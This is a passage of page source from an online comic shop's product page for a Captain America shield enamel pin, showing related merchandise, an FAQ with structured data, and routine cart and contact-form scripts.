                                            <a aria-label="Add To Cart" id="cartbtn_5d7743c3-308e-402f-854c-804b590b7325" href="javascript:AjaxAddToCart('5d7743c3-308e-402f-854c-804b590b7325',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/superman-logo-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="avengers-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/avengers-logo-enamel-pin">
                                <img alt="avengers-logo-enamel-pin" id="image_id_b4b3d67c-e68e-4bc7-9f20-c4e10d976419" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b4b3d67c-e68e-4bc7-9f20-c4e10d976419.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="avengers-logo-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/avengers-logo-enamel-pin">

                                        Avengers Logo Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b4b3d67c-e68e-4bc7-9f20-c4e10d976419" href="javascript:AjaxAddToCart('b4b3d67c-e68e-4bc7-9f20-c4e10d976419',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="avengers-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/avengers-logo-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-sticker">
                                <img alt="batman-sticker" id="image_id_853d586c-256b-413b-a6b3-df37fc05668a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/853d586c-256b-413b-a6b3-df37fc05668a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-sticker" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-sticker">

                                        Batman Sticker
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_853d586c-256b-413b-a6b3-df37fc05668a" href="javascript:AjaxAddToCart('853d586c-256b-413b-a6b3-df37fc05668a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-sticker">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bat-signal-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/bat-signal-enamel-pin">
                                <img alt="bat-signal-enamel-pin" id="image_id_23d36a2d-3286-49be-9478-e5ed46143821" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/23d36a2d-3286-49be-9478-e5ed46143821.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bat-signal-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/bat-signal-enamel-pin">

                                        Bat Signal Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_23d36a2d-3286-49be-9478-e5ed46143821" href="javascript:AjaxAddToCart('23d36a2d-3286-49be-9478-e5ed46143821',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bat-signal-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/bat-signal-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="hulk-head-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/hulk-head-enamel-pin">
                                <img alt="hulk-head-enamel-pin" id="image_id_fae5b9aa-f127-4f20-98fd-74b4f1e7d2bd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fae5b9aa-f127-4f20-98fd-74b4f1e7d2bd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="hulk-head-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/hulk-head-enamel-pin">

                                        Hulk Head Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fae5b9aa-f127-4f20-98fd-74b4f1e7d2bd" href="javascript:AjaxAddToCart('fae5b9aa-f127-4f20-98fd-74b4f1e7d2bd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="hulk-head-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/hulk-head-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dc-bombshells-wonder-woman-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dc-bombshells-wonder-woman-sticker">
                                <img alt="dc-bombshells-wonder-woman-sticker" id="image_id_d40c207d-b5e6-4c5c-8cd7-9ddf23a7e882" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d40c207d-b5e6-4c5c-8cd7-9ddf23a7e882.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dc-bombshells-wonder-woman-sticker" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/dc-bombshells-wonder-woman-sticker">

                                        DC Bombshells Wonder Woman Sticker
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  2.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d40c207d-b5e6-4c5c-8cd7-9ddf23a7e882" href="javascript:AjaxAddToCart('d40c207d-b5e6-4c5c-8cd7-9ddf23a7e882',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dc-bombshells-wonder-woman-sticker" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dc-bombshells-wonder-woman-sticker">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="shield-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/shield-logo-enamel-pin">
                                <img alt="shield-logo-enamel-pin" id="image_id_355ceac1-203c-4de8-8400-ea4d76babd38" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/355ceac1-203c-4de8-8400-ea4d76babd38.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="shield-logo-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/shield-logo-enamel-pin">

                                        Shield Logo Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_355ceac1-203c-4de8-8400-ea4d76babd38" href="javascript:AjaxAddToCart('355ceac1-203c-4de8-8400-ea4d76babd38',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="shield-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/shield-logo-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="flash-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/flash-logo-enamel-pin">
                                <img alt="flash-logo-enamel-pin" id="image_id_cf111bbc-314f-4097-96f4-13f9385081ec" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cf111bbc-314f-4097-96f4-13f9385081ec.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="flash-logo-enamel-pin" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/flash-logo-enamel-pin">

                                        Flash Logo Enamel Pin
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_cf111bbc-314f-4097-96f4-13f9385081ec" href="javascript:AjaxAddToCart('cf111bbc-314f-4097-96f4-13f9385081ec',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="flash-logo-enamel-pin" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/flash-logo-enamel-pin">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Captain America Shield Enamel Pin</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Captain America Shield Enamel Pin" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Captain America Shield Enamel Pin" at Comics Conspiracy is USD $9.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Captain America Shield Enamel Pin&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Captain America Shield Enamel Pin&quot; is associated with the Captain America brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Captain America Shield Enamel Pin"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Captain America Shield Enamel Pin" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Captain America Shield Enamel Pin&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Captain America Shield Enamel Pin&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Captain America Shield Enamel Pin" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Captain America Shield Enamel Pin" falls under the category of Novelties .</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Captain America Shield Enamel Pin cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Captain America Shield Enamel Pin at Comics Conspiracy is USD $ 9.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Captain America Shield Enamel Pin associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Captain America Shield Enamel Pin is associated with the Captain America brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Captain America Shield Enamel Pin? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Captain America Shield Enamel Pin."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Captain America Shield Enamel Pin? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Captain America Shield Enamel Pin is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Captain America Shield Enamel Pin fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Captain America Shield Enamel Pin falls under the category of Novelties ."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Captain America Shield Enamel Pin?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Captain America Shield Enamel Pin are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Captain America Shield Enamel Pin?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Captain America Shield Enamel Pin is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/captain-america-shield-enamel-pin" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="captain-america-shield-enamel-pin" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Captain America Shield Enamel Pin" , "description":"Captain America Shield Enamel Pin", "url":"https://stores.comichub.com/comics_conspiracy/Product/captain-america-shield-enamel-pin","image":"https://comichub.blob.core.windows.net/low/235be1dd-e926-47ac-bda5-98f9f4e2e8e6.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 9.99","availability":"https://schema.org/InStock"},"category":"Novelties "}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '235be1dd-e926-47ac-bda5-98f9f4e2e8e6';
                var Qty = Total;
                var Price = '9.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/captain-america-shield-enamel-pin" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
